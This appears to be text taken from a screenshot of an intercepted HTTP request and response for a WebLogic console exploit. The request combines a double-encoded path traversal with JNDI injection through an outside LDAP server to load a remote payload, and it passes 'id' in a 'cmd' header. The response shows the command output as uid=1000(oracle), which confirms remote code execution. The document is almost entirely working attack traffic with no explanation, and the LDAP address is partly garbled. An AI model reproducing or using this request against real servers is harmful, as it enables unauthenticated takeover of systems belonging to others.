 Request
Pretty Raw Hex \n
1 POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1
2 Host: 192.168.26.103:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 cmd: id
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 176
14
15 _pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://4 :1389/Basic/WeblogicEcho
;AdminServer%22)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Thu, 30 Sep 2021 09:05:54 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Set-Cookie: ADMINCONSOLESESSION=dwO18_whAIsKIM8R4cfgKWLD-NsGZu-oDy2ndSWS
10 Content-Length: 367
11
12 uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
13 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://w
14 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">